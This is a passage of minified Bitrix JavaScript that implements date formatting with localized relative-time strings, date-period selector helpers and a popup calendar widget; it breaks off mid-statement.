(function(){if(BX.date)return;BX.date={};BX.date.format=function(e,t,a,i){var s=BX.type.isDate(t)?new Date(t.getTime()):BX.type.isNumber(t)?new Date(t*1e3):new Date;var r=BX.type.isDate(a)?new Date(a.getTime()):BX.type.isNumber(a)?new Date(a*1e3):new Date;var n=!!i;if(BX.type.isArray(e))return c(e,s,r,n);else if(!BX.type.isNotEmptyString(e))return"";var o=/\\?(sago|iago|isago|Hago|dago|mago|Yago|sdiff|idiff|Hdiff|ddiff|mdiff|Ydiff|yesterday|today|tommorow|[a-z])/gi;var l={d:function(){return BX.util.str_pad_left(p(s).toString(),2,"0")},D:function(){return BX.message("DOW_"+v(s))},j:function(){return p(s)},l:function(){return BX.message("DAY_OF_WEEK_"+v(s))},N:function(){return v(s)||7},S:function(){if(p(s)%10==1&&p(s)!=11)return"st";else if(p(s)%10==2&&p(s)!=12)return"nd";else if(p(s)%10==3&&p(s)!=13)return"rd";else return"th"},w:function(){return v(s)},z:function(){var e=new Date(d(s),0,1);var t=new Date(d(s),h(s),p(s));return Math.ceil((t-e)/(24*3600*1e3))},W:function(){var e=new Date(s.getTime());var t=(v(s)+6)%7;B(e,p(e)-t+3);var a=e.getTime();M(e,0,1);if(v(e)!=4)M(e,0,1+(4-v(e)+7)%7);var i=1+Math.ceil((a-e)/(7*24*3600*1e3));return BX.util.str_pad_left(i.toString(),2,"0")},F:function(){return BX.message("MONTH_"+(h(s)+1)+"_S")},f:function(){return BX.message("MONTH_"+(h(s)+1))},m:function(){return BX.util.str_pad_left((h(s)+1).toString(),2,"0")},M:function(){return BX.message("MON_"+(h(s)+1))},n:function(){return h(s)+1},t:function(){var e=n?new Date(Date.UTC(d(s),h(s)+1,0)):new Date(d(s),h(s)+1,0);return p(e)},L:function(){var e=d(s);return e%4==0&&e%100!=0||e%400==0?1:0},o:function(){var e=new Date(s.getTime());B(e,p(e)-(v(s)+6)%7+3);return d(e)},Y:function(){return d(s)},y:function(){return d(s).toString().slice(2)},a:function(){return f(s)>11?"pm":"am"},A:function(){return f(s)>11?"PM":"AM"},B:function(){var e=(s.getUTCHours()+1)%24+s.getUTCMinutes()/60+s.getUTCSeconds()/3600;return BX.util.str_pad_left(Math.floor(e*1e3/24).toString(),3,"0")},g:function(){return f(s)%12||12},G:function(){return f(s)},h:function(){return BX.util.str_pad_left((f(s)%12||12).toString(),2,"0")},H:function(){return BX.util.str_pad_left(f(s).toString(),2,"0")},i:function(){return BX.util.str_pad_left(m(s).toString(),2,"0")},s:function(){return BX.util.str_pad_left(D(s).toString(),2,"0")},u:function(){return BX.util.str_pad_left((T(s)*1e3).toString(),6,"0")},e:function(){if(n)return"UTC";return""},I:function(){if(n)return 0;var e=new Date(d(s),0,1);var t=Date.UTC(d(s),0,1);var a=new Date(d(s),6,0);var i=Date.UTC(d(s),6,0);return 0+(e-t!==a-i)},O:function(){if(n)return"+0000";var e=s.getTimezoneOffset();var t=Math.abs(e);return(e>0?"-":"+")+BX.util.str_pad_left((Math.floor(t/60)*100+t%60).toString(),4,"0")},P:function(){if(n)return"+00:00";var e=this.O();return e.substr(0,3)+":"+e.substr(3)},Z:function(){if(n)return 0;return-s.getTimezoneOffset()*60},c:function(){return"Y-m-d\\TH:i:sP".replace(o,C)},r:function(){return"D, d M Y H:i:s O".replace(o,C)},U:function(){return Math.floor(s.getTime()/1e3)},sago:function(){return X(O((r-s)/1e3),{0:"FD_SECOND_AGO_0",1:"FD_SECOND_AGO_1","10_20":"FD_SECOND_AGO_10_20",MOD_1:"FD_SECOND_AGO_MOD_1",MOD_2_4:"FD_SECOND_AGO_MOD_2_4",MOD_OTHER:"FD_SECOND_AGO_MOD_OTHER"})},sdiff:function(){return X(O((r-s)/1e3),{0:"FD_SECOND_DIFF_0",1:"FD_SECOND_DIFF_1","10_20":"FD_SECOND_DIFF_10_20",MOD_1:"FD_SECOND_DIFF_MOD_1",MOD_2_4:"FD_SECOND_DIFF_MOD_2_4",MOD_OTHER:"FD_SECOND_DIFF_MOD_OTHER"})},iago:function(){return X(O((r-s)/60/1e3),{0:"FD_MINUTE_AGO_0",1:"FD_MINUTE_AGO_1","10_20":"FD_MINUTE_AGO_10_20",MOD_1:"FD_MINUTE_AGO_MOD_1",MOD_2_4:"FD_MINUTE_AGO_MOD_2_4",MOD_OTHER:"FD_MINUTE_AGO_MOD_OTHER"})},idiff:function(){return X(O((r-s)/60/1e3),{0:"FD_MINUTE_DIFF_0",1:"FD_MINUTE_DIFF_1","10_20":"FD_MINUTE_DIFF_10_20",MOD_1:"FD_MINUTE_DIFF_MOD_1",MOD_2_4:"FD_MINUTE_DIFF_MOD_2_4",MOD_OTHER:"FD_MINUTE_DIFF_MOD_OTHER"})},isago:function(){var e=O((r-s)/60/1e3);var t=X(e,{0:"FD_MINUTE_0",1:"FD_MINUTE_1","10_20":"FD_MINUTE_10_20",MOD_1:"FD_MINUTE_MOD_1",MOD_2_4:"FD_MINUTE_MOD_2_4",MOD_OTHER:"FD_MINUTE_MOD_OTHER"});t+=" ";var a=O((r-s)/1e3)-e*60;t+=X(a,{0:"FD_SECOND_AGO_0",1:"FD_SECOND_AGO_1","10_20":"FD_SECOND_AGO_10_20",MOD_1:"FD_SECOND_AGO_MOD_1",MOD_2_4:"FD_SECOND_AGO_MOD_2_4",MOD_OTHER:"FD_SECOND_AGO_MOD_OTHER"});return t},Hago:function(){return X(O((r-s)/60/60/1e3),{0:"FD_HOUR_AGO_0",1:"FD_HOUR_AGO_1","10_20":"FD_HOUR_AGO_10_20",MOD_1:"FD_HOUR_AGO_MOD_1",MOD_2_4:"FD_HOUR_AGO_MOD_2_4",MOD_OTHER:"FD_HOUR_AGO_MOD_OTHER"})},Hdiff:function(){return X(O((r-s)/60/60/1e3),{0:"FD_HOUR_DIFF_0",1:"FD_HOUR_DIFF_1","10_20":"FD_HOUR_DIFF_10_20",MOD_1:"FD_HOUR_DIFF_MOD_1",MOD_2_4:"FD_HOUR_DIFF_MOD_2_4",MOD_OTHER:"FD_HOUR_DIFF_MOD_OTHER"})},yesterday:function(){return BX.message("FD_YESTERDAY")},today:function(){return BX.message("FD_TODAY")},tommorow:function(){return BX.message("FD_TOMORROW")},dago:function(){return X(O((r-s)/60/60/24/1e3),{0:"FD_DAY_AGO_0",1:"FD_DAY_AGO_1","10_20":"FD_DAY_AGO_10_20",MOD_1:"FD_DAY_AGO_MOD_1",MOD_2_4:"FD_DAY_AGO_MOD_2_4",MOD_OTHER:"FD_DAY_AGO_MOD_OTHER"})},ddiff:function(){return X(O((r-s)/60/60/24/1e3),{0:"FD_DAY_DIFF_0",1:"FD_DAY_DIFF_1","10_20":"FD_DAY_DIFF_10_20",MOD_1:"FD_DAY_DIFF_MOD_1",MOD_2_4:"FD_DAY_DIFF_MOD_2_4",MOD_OTHER:"FD_DAY_DIFF_MOD_OTHER"})},mago:function(){return X(O((r-s)/60/60/24/31/1e3),{0:"FD_MONTH_AGO_0",1:"FD_MONTH_AGO_1","10_20":"FD_MONTH_AGO_10_20",MOD_1:"FD_MONTH_AGO_MOD_1",MOD_2_4:"FD_MONTH_AGO_MOD_2_4",MOD_OTHER:"FD_MONTH_AGO_MOD_OTHER"})},mdiff:function(){return X(O((r-s)/60/60/24/31/1e3),{0:"FD_MONTH_DIFF_0",1:"FD_MONTH_DIFF_1","10_20":"FD_MONTH_DIFF_10_20",MOD_1:"FD_MONTH_DIFF_MOD_1",MOD_2_4:"FD_MONTH_DIFF_MOD_2_4",MOD_OTHER:"FD_MONTH_DIFF_MOD_OTHER"})},Yago:function(){return X(O((r-s)/60/60/24/365/1e3),{0:"FD_YEARS_AGO_0",1:"FD_YEARS_AGO_1","10_20":"FD_YEARS_AGO_10_20",MOD_1:"FD_YEARS_AGO_MOD_1",MOD_2_4:"FD_YEARS_AGO_MOD_2_4",MOD_OTHER:"FD_YEARS_AGO_MOD_OTHER"})},Ydiff:function(){return X(O((r-s)/60/60/24/365/1e3),{0:"FD_YEARS_DIFF_0",1:"FD_YEARS_DIFF_1","10_20":"FD_YEARS_DIFF_10_20",MOD_1:"FD_YEARS_DIFF_MOD_1",MOD_2_4:"FD_YEARS_DIFF_MOD_2_4",MOD_OTHER:"FD_YEARS_DIFF_MOD_OTHER"})},x:function(){return BX.date.format([["tommorow","tommorow, H:i"],["-",BX.date.convertBitrixFormat(BX.message("FORMAT_DATETIME")).replace(/:s$/g,"")],["s","sago"],["i","iago"],["today","today, H:i"],["yesterday","yesterday, H:i"],["",BX.date.convertBitrixFormat(BX.message("FORMAT_DATETIME")).replace(/:s$/g,"")]],s,r,n)},X:function(){var e=BX.date.format([["tommorow","tommorow"],["-",BX.date.convertBitrixFormat(BX.message("FORMAT_DATE"))],["today","today"],["yesterday","yesterday"],["",BX.date.convertBitrixFormat(BX.message("FORMAT_DATE"))]],s,r,n);var t=BX.date.format([["tommorow","H:i"],["today","H:i"],["yesterday","H:i"],["",""]],s,r,n);if(t.length>0)return BX.message("FD_DAY_AT_TIME").replace(/#DAY#/g,e).replace(/#TIME#/g,t);else return e},Q:function(){var e=O((r-s)/60/60/24/1e3);if(e==0)return BX.message("FD_DAY_DIFF_1").replace(/#VALUE#/g,1);else return BX.date.format([["d","ddiff"],["m","mdiff"],["","Ydiff"]],s,r)}};var u=false;if(e[0]&&e[0]=="^"){u=true;e=e.substr(1)}var _=e.replace(o,C);if(u){_=_.replace(/\s*00:00:00\s*/g,"").replace(/(\d\d:\d\d)(:00)/g,"$1").replace(/(\s*00:00\s*)(?!:)/g,"")}return _;function c(e,t,a,i){var s=O((a-t)/1e3);for(var r=0;r<e.length;r++){var n=e[r][0];var o=e[r][1];var l=null;if(n=="s"){if(s<60)return BX.date.format(o,t,a,i)}else if((l=/^s(\d+)/.exec(n))!=null){if(s<l[1])return BX.date.format(o,t,a,i)}else if(n=="i"){if(s<60*60)return BX.date.format(o,t,a,i)}else if((l=/^i(\d+)/.exec(n))!=null){if(s<l[1]*60)return BX.date.format(o,t,a,i)}else if(n=="H"){if(s<24*60*60)return BX.date.format(o,t,a,i)}else if((l=/^H(\d+)/.exec(n))!=null){if(s<l[1]*60*60)return BX.date.format(o,t,a,i)}else if(n=="d"){if(s<31*24*60*60)return BX.date.format(o,t,a,i)}else if((l=/^d(\d+)/.exec(n))!=null){if(s<l[1]*60*60)return BX.date.format(o,t,a,i)}else if(n=="m"){if(s<365*24*60*60)return BX.date.format(o,t,a,i)}else if((l=/^m(\d+)/.exec(n))!=null){if(s<l[1]*31*24*60*60)return BX.date.format(o,t,a,i)}else if(n=="today"){var u=d(a),_=h(a),c=p(a);var f=i?new Date(Date.UTC(u,_,c,0,0,0,0)):new Date(u,_,c,0,0,0,0);var m=i?new Date(Date.UTC(u,_,c+1,0,0,0,0)):new Date(u,_,c+1,0,0,0,0);if(t>=f&&t<m)return BX.date.format(o,t,a,i)}else if(n=="yesterday"){u=d(a);_=h(a);c=p(a);var D=i?new Date(Date.UTC(u,_,c-1,0,0,0,0)):new Date(u,_,c-1,0,0,0,0);var T=i?new Date(Date.UTC(u,_,c,0,0,0,0)):new Date(u,_,c,0,0,0,0);if(t>=D&&t<T)return BX.date.format(o,t,a,i)}else if(n=="tommorow"){u=d(a);_=h(a);c=p(a);var v=i?new Date(Date.UTC(u,_,c+1,0,0,0,0)):new Date(u,_,c+1,0,0,0,0);var B=i?new Date(Date.UTC(u,_,c+2,0,0,0,0)):new Date(u,_,c+2,0,0,0,0);if(t>=v&&t<B)return BX.date.format(o,t,a,i)}else if(n=="-"){if(s<0)return BX.date.format(o,t,a,i)}}return e.length>0?BX.date.format(e.pop()[1],t,a,i):""}function d(e){return n?e.getUTCFullYear():e.getFullYear()}function p(e){return n?e.getUTCDate():e.getDate()}function h(e){return n?e.getUTCMonth():e.getMonth()}function f(e){return n?e.getUTCHours():e.getHours()}function m(e){return n?e.getUTCMinutes():e.getMinutes()}function D(e){return n?e.getUTCSeconds():e.getSeconds()}function T(e){return n?e.getUTCMilliseconds():e.getMilliseconds()}function v(e){return n?e.getUTCDay():e.getDay()}function B(e,t){return n?e.setUTCDate(t):e.setDate(t)}function M(e,t,a){return n?e.setUTCMonth(t,a):e.setMonth(t,a)}function X(e,t){var a=e<100?Math.abs(e):Math.abs(e%100);var i=a%10;var s="";if(a==0)s=BX.message(t["0"]);else if(a==1)s=BX.message(t["1"]);else if(a>=10&&a<=20)s=BX.message(t["10_20"]);else if(i==1)s=BX.message(t["MOD_1"]);else if(2<=i&&i<=4)s=BX.message(t["MOD_2_4"]);else s=BX.message(t["MOD_OTHER"]);return s.replace(/#VALUE#/g,e)}function C(e,t){if(l[e])return l[e]();else return t}function O(e){return e>=0?Math.floor(e):Math.ceil(e)}};BX.date.convertBitrixFormat=function(e){if(!BX.type.isNotEmptyString(e))return"";return e.replace("YYYY","Y").replace("MMMM","F").replace("MM","m").replace("M","M").replace("DD","d").replace("G","g").replace(/GG/i,"G").replace("H","h").replace(/HH/i,"H").replace("MI","i").replace("SS","s").replace("TT","A").replace("T","a")};BX.date.convertToUTC=function(e){if(!BX.type.isDate(e))return null;return new Date(Date.UTC(e.getFullYear(),e.getMonth(),e.getDate(),e.getHours(),e.getMinutes(),e.getSeconds(),e.getMilliseconds()))};BX.date.getNewDate=function(e){return new Date(BX.date.getBrowserTimestamp(e))};BX.date.getBrowserTimestamp=function(e){e=parseInt(e,10);var t=new Date(e*1e3).getTimezoneOffset()*60;return(parseInt(e,10)+parseInt(BX.message("SERVER_TZ_OFFSET"))+t)*1e3};BX.date.getServerTimestamp=function(e){e=parseInt(e,10);var t=new Date(e).getTimezoneOffset()*60;return Math.round(e/1e3-(parseInt(BX.message("SERVER_TZ_OFFSET"),10)+parseInt(t,10)))};var e=null;BX.calendar=function(e){return BX.calendar.get().Show(e)};BX.calendar.get=function(){if(!e)e=new BX.JCCalendar;return e};BX.calendar.InsertDaysBack=function(e,t){if(t!=""){var a=new Date;if(t>0){a.setTime(a.valueOf()-t*864e5)}e.value=BX.date.format(BX.date.convertBitrixFormat(BX.message("FORMAT_DATE")),a,null)}else{e.value=""}};BX.calendar.ValueToString=function(e,t,a){return BX.date.format(BX.date.convertBitrixFormat(BX.message(t?"FORMAT_DATETIME":"FORMAT_DATE")),e,null,!!a)};BX.CalendarPeriod={Init:function(e,t,a){if((e.value!=""||t.value!="")&&a.value=="")a.value="interval";a.onchange()},ChangeDirectOpts:function(e,t){var a=BX.findChild(t,{className:"adm-select adm-calendar-direction"},true);if(e=="week"){a.options[0].text=BX.message("JSADM_CALEND_PREV_WEEK");a.options[1].text=BX.message("JSADM_CALEND_CURR_WEEK");a.options[2].text=BX.message("JSADM_CALEND_NEXT_WEEK")}else{a.options[0].text=BX.message("JSADM_CALEND_PREV");a.options[1].text=BX.message("JSADM_CALEND_CURR");a.options[2].text=BX.message("JSADM_CALEND_NEXT")}},SaveAndClearInput:function(e){if(!window.SavedPeriodValues)window.SavedPeriodValues={};window.SavedPeriodValues[e.id]=e.value;e.value=""},RestoreInput:function(e){if(!window.SavedPeriodValues||!window.SavedPeriodValues[e.id])return;e.value=window.SavedPeriodValues[e.id];delete window.SavedPeriodValues[e.id]},OnChangeP:function(e){var t=e.parentNode.parentNode;var a,i,s,r;a=i=s=r=false;var n=BX.findChild(t,{className:"adm-input-wrap adm-calendar-inp adm-calendar-first"});var o=BX.findChild(t,{className:"adm-input-wrap adm-calendar-second"});var l=BX.findChild(t,{className:"adm-select-wrap adm-calendar-direction"});var u=BX.findChild(t,{className:"adm-calendar-separate"});var _=BX.findChild(t,{className:"adm-input adm-calendar-from"},true);var c=BX.findChild(t,{className:"adm-input adm-calendar-to"},true);switch(e.value){case"day":case"week":case"month":case"quarter":case"year":s=true;BX.CalendarPeriod.OnChangeD(l.children[0]);break;case"before":i=true;break;case"after":a=true;break;case"exact":a=true;break;case"interval":a=i=r=true;BX.CalendarPeriod.RestoreInput(_);BX.CalendarPeriod.RestoreInput(c);break;case"":BX.CalendarPeriod.SaveAndClearInput(_);BX.CalendarPeriod.SaveAndClearInput(c);break;default:break}BX.CalendarPeriod.ChangeDirectOpts(e.value,t);n.style.display=a?"inline-block":"none";o.style.display=i?"inline-block":"none";l.style.display=s?"inline-block":"none";u.style.display=r?"inline-block":"none"},OnChangeD:function(e){var t=e.parentNode.parentNode;var a=BX.findChild(t,{className:"adm-input adm-calendar-from"},true);var i=BX.findChild(t,{className:"adm-input adm-calendar-to"},true);var s=BX.findChild(t,{className:"adm-select adm-calendar-period"},true);var r=0;switch(e.value){case"previous":r=-1;break;case"next":r=1;break;case"current":default:break}var n=false;var o=false;var l=new Date;var u=l.getFullYear();var _=l.getMonth();var c=l.getDate();var d=l.getDay();if(d==0)d=7;switch(s.value){case"day":n=new Date(u,_,c+r,0,0,0);o=new Date(u,_,c+r,23,59,59);break;case"week":n=new Date(u,_,c-d+1+r*7,0,0,0);o=new Date(u,_,c+(7-d)+r*7,23,59,59);break;case"month":n=new Date(u,_+r,1,0,0,0);o=new Date(u,_+1+r,0,23,59,59);break;case"quarter":var p=Math.floor(_/3)+r;n=new Date(u,3*p,1,0,0,0);o=new Date(u,3*(p+1),0,23,59,59);break;case"year":n=new Date(u+r,0,1,0,0,0);o=new Date(u+1+r,0,0,23,59,59);break;default:break}var h=window[a.name+"_bTime"]?BX.message("FORMAT_DATETIME"):BX.message("FORMAT_DATE");if(n){a.value=BX.formatDate(n,h);BX.addClass(a,"adm-calendar-inp-setted")}if(o){i.value=BX.formatDate(o,h);BX.addClass(i,"adm-calendar-inp-setted")}}};BX.JCCalendar=function(){this.params={};this.bAmPm=BX.isAmPmMode();this.popup=null;this.popup_month=null;this.popup_year=null;this.value=null;this.control_id=Math.random();this._layers={};this._current_layer=null;this.DIV=null;this.PARTS={};this.weekStart=0;this.numRows=6;this._create=function(e){this.popup=new BX.PopupWindow("calendar_popup_"+this.control_id,e.node,{closeByEsc:true,autoHide:false,content:this._get_content(),zIndex:3e3,bindOptions:{forceBindPosition:true}});BX.bind(this.popup.popupContainer,"click",this.popup.cancelBubble)};this._auto_hide_disable=function(){BX.unbind(document,"click",BX.proxy(this._auto_hide,this))};this._auto_hide_enable=function(){BX.bind(document,"click",BX.proxy(this._auto_hide,this))};this._auto_hide=function(e){this._auto_hide_disable();this.popup.close()};this._get_content=function(){var e=BX.delegate(function(e){e=e||window.event;this.SetDate(new Date(parseInt(BX.proxy_context.getAttribute("data-date"))),e.type=="dblclick")},this);this.DIV=BX.create("DIV",{props:{className:"bx-calendar"},children:[BX.create("DIV",{props:{className:"bx-calendar-header"},children:[BX.create("A",{attrs:{href:"javascript:void(0)"},props:{className:"bx-calendar-left-arrow"},events:{click:BX.proxy(this._prev,this)}}),BX.create("SPAN",{props:{className:"bx-calendar-header-content"},children:[this.PARTS.MONTH=BX.create("A",{attrs:{href:"javascript:void(0)"},props:{className:"bx-calendar-top-month"},events:{click:BX.proxy(this._menu_month,this)}}),this.PARTS.YEAR=BX.create("A",{attrs:{href:"javascript:void(0)"},props:{className:"bx-calendar-top-year"},events:{click:BX.proxy(this._menu_year,this)}})]}),BX.create("A",{attrs:{href:"javascript:void(0)"},props:{className:"bx-calendar-right-arrow"},events:{click:BX.proxy(this._next,this)}})]}),this.PARTS.WEEK=BX.create("DIV",{props:{className:"bx-calendar-name-day-wrap"}}),this.PARTS.LAYERS=BX.create("DIV",{props:{className:"bx-calendar-cell-block"},events:{click:BX.delegateEvent({className:"bx-calendar-cell"},e),dblclick:BX.delegateEvent({className:"bx-calendar-cell"},e)}}),this.PARTS.TIME=BX.create("DIV",{props:{className:"bx-calendar-set-time-wrap"},events:{click:BX.delegateEvent({attr:"data-action"},BX.delegate(this._time_actions,this))},html:'<a href="javascript:void(0)" data-action="time_show" class="bx-calendar-set-time"><i></i>'+BX.message("CAL_TIME_SET")+'</a><div class="bx-calendar-form-block"><span class="bx-calendar-form-text">'+BX.message("CAL_TIME")+'</span><span class="bx-calendar-form"><input type="text" class="bx-calendar-form-input" maxwidth="2" onkeyup="BX.calendar.get()._check_time()" /><span class="bx-calendar-form-separator"></span><input type="text" class="bx-calendar-form-input" maxwidth="2" onkeyup="BX.calendar.get()._check_time()" />'+(this.bAmPm?'<span class="bx-calendar-AM-PM-block"><span class="bx-calendar-AM-PM-text" data-action="time_ampm"></span><span class="bx-calendar-form-arrow-r"><a href="javascript:void(0)" class="bx-calendar-form-arrow-top" data-action="time_ampm_up"><i></i></a><a href="javascript:void(0)" class="bx-calendar-form-arrow-bottom" data-action="time_ampm_down"><i></i></a></span></span>':"")+'</span><a href="javascript:void(0)" data-action="time_hide" class="bx-calendar-form-close"><i></i></a></div>'}),BX.create("DIV",{props:{className:"bx-calendar-button-block"},events:{click:BX.delegateEvent({attr:"data-action"},BX.delegate(this._button_actions,this))},html:'<a href="javascript:void(0)" class="bx-calendar-button bx-calendar-button-select" data-action="submit"><span class="bx-calendar-button-left"></span><span class="bx-calendar-button-text">'+BX.message("CAL_BUTTON")+'</span><span class="bx-calendar-button-right"></span></a><a href="javascript:void(0)" class="bx-calendar-button bx-calendar-button-cancel" data-action="cancel"><span class="bx-calendar-button-left"></span><span class="bx-calendar-button-text">'+BX.message("JS_CORE_WINDOW_CLOSE")+'</span><span class="bx-calendar-button-right"></span></a>'})]});this.PARTS.TIME_INPUT_H=BX.findChild(this.PARTS.TIME,{tag:"INPUT"},true);this.PARTS.TIME_INPUT_M=this.PARTS.TIME_INPUT_H.nextSibling.nextSibling;if(this.bAmPm)this.PARTS.TIME_AMPM=this.PARTS.TIME_INPUT_M.nextSibling.firstChild;var t=new BX.JCSpinner({input:this.PARTS.TIME_INPUT_H,callback_change:BX.proxy(this._check_time,this),bSaveValue:false}).Show();t.className="bx-calendar-form-arrow-l";this.PARTS.TIME_INPUT_H.parentNode.insertBefore(t,this.PARTS.TIME_INPUT_H);t=new BX.JCSpinner({input:this.PARTS.TIME_INPUT_M,callback_change:BX.proxy(this._check_time,this),bSaveValue:true}).Show();t.className="bx-calendar-form-arrow-r";if(!this.PARTS.TIME_INPUT_M.nextSibling)this.PARTS.TIME_INPUT_M.parentNode.appendChild(t);else this.PARTS.TIME_INPUT_M.parentNode.insertBefore(t,this.PARTS.TIME_INPUT_M.nextSibling);for(var a=0;a<7;a++){this.PARTS.WEEK.appendChild(BX.create("SPAN",{props:{className:"bx-calendar-name-day"},text:BX.message("DOW_"+(a+this.weekStart)%7)}))}return this.DIV};this._time_actions=function(){switch(BX.proxy_context.getAttribute("data-action")){case"time_show":BX.addClass(this.PARTS.TIME,"bx-calendar-set-time-opened");this.popup.adjustPosition();break;case"time_hide":BX.removeClass(this.PARTS.TIME,"bx-calendar-set-time-opened");this.popup.adjustPosition();break;case"time_ampm":this.PARTS.TIME_AMPM.innerHTML=this.PARTS.TIME_AMPM.innerHTML=="AM"?"PM":"AM";break;case"time_ampm_up":this._check_time({bSaveValue:false},null,12);return;break;case"time_ampm_down":this._check_time({bSaveValue:false},null,-12);return;break}this._check_time()};this._button_actions=function(){switch(BX.proxy_context.getAttribute("data-action")){case"submit":this.SaveValue();break;case"cancel":this.Close();break}};this._check_time=function(e,t,a){var i=parseInt(this.PARTS.TIME_INPUT_H.value.substring(0,5),10)||0,s=parseInt(this.PARTS.TIME_INPUT_M.value.substring(0,5),10)||0,r=false;if(!!e&&!e.bSaveValue){this.value.setUTCHours(this.value.getUTCHours()+a)}else if(!isNaN(i)){if(this.bAmPm){if(i!=12&&this.PARTS.TIME_AMPM.innerHTML=="PM"){i+=12}}r=true;this.value.setUTCHours(i%24)}if(!isNaN(s)){r=true;this.value.setUTCMinutes(s%60)}if(r){this.SetValue(this.value)}};this._set_layer=function(){var e=parseInt(this.value.getUTCFullYear()+""+BX.util.str_pad_left(this.value.getUTCMonth()+"",2,"0"));if(!this._layers[e]){this._layers[e]=this._create_layer();this._layers[e].BXLAYERID=e}if(this._current_layer){var t=new Date(this.value.valueOf());t.setUTCHours(0);t.setUTCMinutes(0);var a=BX.findChild(this._layers[e],{tag:"A",className:"bx-calendar-active"},true),i=BX.findChild(this._layers[e],{tag:"A",attr:{"data-date":t.valueOf()+""}},true);if(a){BX.removeClass(a,"bx-calendar-active")}if(i){BX.addClass(i,"bx-calendar-active")}this._replace_layer(this._current_layer,this._layers[e])}else{this.PARTS.LAYERS.appendChild(this._layers[e])}this._current_layer=this._layers[e]};this._replace_layer=function(e,t){if(e!=t){if(!BX.browser.IsIE()||BX.browser.IsDoctype()){var a=e.BXLAYERID>t.BXLAYERID?1:-1;var i=0;var s=-a*e.offsetHeight;e.style.position="relative";e.style.top="0px";e.style.zIndex=5;t.style.position="absolute";t.style.top=s+"px";t.style.zIndex=6;this.PARTS.LAYERS.appendChild(t);var r=15;var n;(n=function(){s+=a*r;i+=a*r;if(a*s<0){e.style.top=i+"px";t.style.top=s+"px";setTimeout(n,10)}else{e.parentNode.removeChild(e);t.style.top="0px";t.style.position="static";t.style.zIndex=0}})()}else{this.PARTS.LAYERS.replaceChild(t,e)}}};this._create_layer=function(){var e=BX.create("DIV",{props:{className:"bx-calendar-layer"}});var t=new Date(this.value);t.setUTCHours(0);t.setUTCMinutes(0);t.setUTCDate(1);if(t.getUTCDay()!=this.weekStart){var a=t.getUTCDay()-this.weekStart;a+=a<0?7:0;t.setUTCDate(t.getUTCDate()-a)}var i=this.value.getUTCMonth(),s=this.value.getUTCDate(),r="";for(var n=0;n<this.numRows;n++){r+='<div class="bx-calendar-range'+(n==this.numRows-1?" bx-calendar-range-noline":"")+'">';for(var o=0;o<7;o++){a=t.getUTCDate();var l=t.getUTCDay();var u="bx-calendar-cell";if(i!=t.getUTCMonth())u+=" bx-calendar-date-hidden";else if(s==a)u+=" bx-calendar-active";if(l==0||l==6)u+=" bx-calendar-weekend";r+='<a href="javascript:void(0)" class="'+u+'" data-date="'+t.valueOf()+'">'+a+"</a>";t.setUTCDate(t.getUTCDate()+1)}r+="</div>"}e.innerHTML=r;return e};this._prev=function(){this.SetMonth(this.value.getUTCMonth()-1)};this._next=function(){this.SetMonth(this.value.getUTCMonth()+1)};this._menu_month_content=function(){var e="",t=this.value.getMonth(),a;for(a=0;a<12;a++){e+='<a href="javascript:void(0)" class="bx-calendar-month'+(a==t?" bx-calendar-month-active":"")+'" onclick="BX.calendar.get().SetMonth('+a+')">'+BX.message("MONTH_"+(a+1))+"</a>"}return'<div class="bx-calendar-month-popup"><div class="bx-calendar-month-title" onclick="BX.calendar.get().popup_month.close();">'+BX.message("MONTH_"+(this.value.getUTCMonth()+1))+'</div><div class="bx-calendar-month-content">'+e+"</div></div>"};this._menu_month=function(){if(!this.popup_month){this.popup_month=new BX.PopupWindow("calendar_popup_month_"+this.control_id,this.PARTS.MONTH,{content:this._menu_month_content(),zIndex:3001,closeByEsc:true,autoHide:true,offsetTop:-29,offsetLeft:-1,events:{onPopupShow:BX.delegate(function(){if(this.popup_year){this.popup_year.close()}},this)}});this.popup_month.BXMONTH=this.value.getUTCMonth()}else if(this.popup_month.BXMONTH!=this.value.getUTCMonth()){this.popup_month.setContent(this._menu_month_content());this.popup_month.BXMONTH=this.value.getUTCMonth()}this.popup_month.show()};this._menu_year_content=function(){var e='<div class="bx-calendar-year-popup"><div class="bx-calendar-year-title" onclick="BX.calendar.get().popup_year.close();">'+this.value.getUTCFullYear()+'</div><div class="bx-calendar-year-content" id="bx-calendar-year-content">';for(var t=-3;t<=3;t++){e+='<a href="javascript:void(0)" class="bx-calendar-year-number'+(t==0?" bx-calendar-year-active":"")+'" onclick="BX.calendar.get().SetYear('+(this.value.getUTCFullYear()-t)+')">'+(this.value.getUTCFullYear()-t)+"</a>"}e+='</div><input type="text" class="bx-calendar-year-input" onkeyup="if(this.value>=1900&&this.value<=2100)BX.calendar.get().SetYear(this.value);" maxlength="4" /></div>';return e};this._menu_year=function(){if(!this.popup_year){this.popup_year=new BX.PopupWindow("calendar_popup_year_"+this.control_id,this.PARTS.YEAR,{content:this._menu_year_content(),zIndex:3001,closeByEsc:true,autoHide:true,offsetTop:-29,offsetLeft:-1,events:{onPopupShow:BX.delegate(function(){if(this.popup_month){this.popup_month.close()}},this)}});this.popup_year.BXYEAR=this.value.getUTCFullYear()}else if(this.popup_year.BXYEAR!=this.value.getUTCFullYear()){this.popup_year.setContent(this._menu_year_content());this.popup_year.BXYEAR=this.value.getUTCFullYear()}this.popup_year.show()};this._check_date=function(e){var t=e;if(BX.type.isString(e)){t=BX.parseDate(e,true)}if(!BX.type.isDate(t)||isNaN(t.valueOf())){t=BX.date.convertToUTC(new Date);if(this.params.bHideTime){t.setUTCHours(0);t.setUTCMinutes(0)}}t.setUTCMilliseconds(0);t.setUTCSeconds(0);t.BXCHECKED=true;return t}};BX.JCCalendar.prototype.Show=function(e){if(!BX.isReady){BX.ready(BX.delegate(function(){this.Show(e)},this));return}e.node=e.node||document.body;if(BX.type.isNotEmptyString(e.node)){var t=BX(e.node);if(!t){t=document.getElementsByName(e.node);if(t&&t.length>0){t=t[0]}}e.node=t}if(!e.node)return;if(!!e.field){if(BX.type.isString(e.field)){t=BX(e.field);if(!!t){e.field=t}else{if(e.form){if(BX.type.isString(e.form)){e.form=document.forms[e.form]}}if(BX.type.isDomNode(e.form)&&!!e.form[e.field]){e.field=e.form[e.field]}else{t=document.getElementsByName(e.field);if(t&&t.length>0){t=t[0];e.field=t}}}if(BX.type.isString(e.field)){e.field=BX(e.field)}}}var a=!this.popup||!this.popup.isShown()||this.params.node!=e.node;this.params=e;this.params.bTime=typeof this.params.bTime=="undefined"?true:!!this.params.bTime;this.params.bHideTime=typeof 